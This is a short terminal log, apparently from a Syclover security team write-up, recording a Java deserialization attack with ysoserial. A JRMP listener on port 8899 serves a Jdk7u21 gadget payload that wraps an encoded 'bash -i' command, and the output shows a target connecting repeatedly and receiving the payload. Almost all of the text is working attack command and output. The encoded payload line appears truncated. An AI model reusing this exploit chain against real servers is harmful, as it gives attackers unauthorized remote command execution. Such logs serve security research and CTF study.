 root@iZwz9a0oa5iduiei4mr2pfZ:~# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 8899 Jdk7u21 'bash -c {echo,
|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 8899
Have connection from /120.79.129.68:60910
Reading message...
Is DGC call for [[0:0:0, 1667987610]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.79.129.68:60912
Reading message...
Is DGC call for [[0:0:0, 1667987610]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.79.129.68:60918
Reading message...
Is DGC call for [[0:0:0, 1667987610]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.79.129.68:60922
Reading message...
Is DGC call for [[0:0:0, 1667987610]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.79.129.68:60926
Reading message...
Is DGC call for [[0:0:0, 1667987610]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.79.129.68:60930
Reading message...
Is DGC call for [[0:0:0, 1667987610]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
三叶草小组Syclover